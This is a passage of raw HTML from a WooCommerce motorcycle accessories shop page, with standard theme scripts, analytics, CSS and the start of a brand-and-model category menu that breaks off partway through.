<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript"></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://outbackmotortek.co.uk/?p=29891' />
<script type="8e6601de462e4852a1e7f3d4-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70963210-8', 'auto');
  ga('send', 'pageview');

</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script type="8e6601de462e4852a1e7f3d4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-i1iukk6p0p0b8k9hmhlv form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.co.uk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-29891 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34401 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
	<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-34421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li id="menu-item-34420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li id="menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-34423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li id="menu-item-34424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
